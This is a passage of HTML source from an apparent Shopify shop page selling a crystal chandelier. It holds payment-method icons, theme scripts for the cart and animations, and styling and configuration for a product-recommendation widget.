8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Lyfairs</a></small>
        
          <small class="copyright__content">Powered by Lyfairs</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.lyfairs.co.uk';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
  
<style type="text/css">
  .ba-products-box *{font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif;text-decoration:none;margin:0;list-style:none;box-sizing:border-box;padding:0}.ba-products-box a:hover{text-decoration:none}.ba-products-box h2{border:none;padding-bottom:0.5em;margin-bottom:0.5em;text-transform:none;color:#222222}.ba-products-carousel-wrapper{padding-left:35px;position:relative;padding-right:35px}.ba-product_image{background-repeat:no-repeat;margin-bottom:10px;width:100%;background-position:center;background-size:cover}.ba-product_image:after{content:"";padding-top:100%;display:block}.ba-products-box.ba-products-box_1 .ba-product{padding-right:10px;padding-left:10px}.ba-product>a{position:relative;display:block}.ba-products-carousel .owl-nav .owl-prev,.ba-products-carousel .owl-nav .owl-next{background:linear-gradient(#e7eaf0, #f7f8fa);cursor:pointer;pointer-events:all;opacity:0.7;width:28px;height:45px;top:40%;margin-top:-20px;user-select:none;position:absolute;border:1px solid #d0d0d0;border-radius:2px}.ba-products-carousel .owl-nav .owl-prev:hover,.ba-products-carousel .owl-nav .owl-next:hover{opacity:1}.ba-product-oldprice{text-decoration:line-through;color:#999}.ba-products-carousel .owl-nav .owl-prev{left:-35px}.ba-products-carousel .owl-nav .owl-next{right:-35px}.ba-products-carousel .owl-nav .owl-prev svg,.ba-products-carousel .owl-nav .owl-next svg{width:26px;height:43px}h3.ba-product_title{margin-bottom:7px;font-size:1.2em}p.ba-product_description{font-size:1em;margin-bottom:10px}span.ba-product-price-container{font-weight:bold;display:block;margin-bottom:10px}button.ba-product-addtocart,button.ba-addalltocart{font-family:"Work Sans", sans-serif;font-style:normal;font-weight:600;text-transform:uppercase;letter-spacing:0;border:none;cursor:pointer;font-size:14px;min-height:36px;display:block;width:100%;line-height:22px;padding:5px 20px 5px 20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center !important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none !important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget .ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget .ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}

</style>

<script type="text/javascript">
  window.booster = window.booster || {};
  baCheckoutSelector  = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button";
  baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";

  

  
    
      
      window.booster.product = {
        id: 7625112813721,
        price: 187900,
        handle: 'extra-large-luxury-candle-shade-crystal-pendant-sphere-chandelier-for-living-room-foyer',
     
      };
      window.booster.product_collections = []
      
        window.booster.product_collections.push(314678935705)
      
        window.booster.product_collections.push(333683851417)
      
        window.booster.product_collections.push(314679492761)
      
        window.booster.product_collections.push(333684932761)
      
        window.booster.product_collections.push(333684801689)
      
    
  


  

  window.booster.ba_page = "product";
  window.booster.api = {};

  
    
        window.booster.money_format = "£{{amount}}";
    
  

